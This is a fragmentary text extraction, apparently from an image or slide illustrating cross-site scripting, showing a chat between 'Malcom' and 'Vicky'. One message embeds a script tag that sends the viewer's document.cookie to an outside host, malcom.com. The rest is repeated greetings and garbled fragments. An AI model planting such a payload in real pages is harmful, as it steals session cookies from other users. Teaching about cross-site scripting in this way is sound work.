 HTTP
HTTP
Malcom
Hi Vicky
How are you?<script>
fetch('http://malcom.com?cookie=' + document.cookie)
</script>
alcom
Vicky
Malcom
How are you?
Malcom
How are you?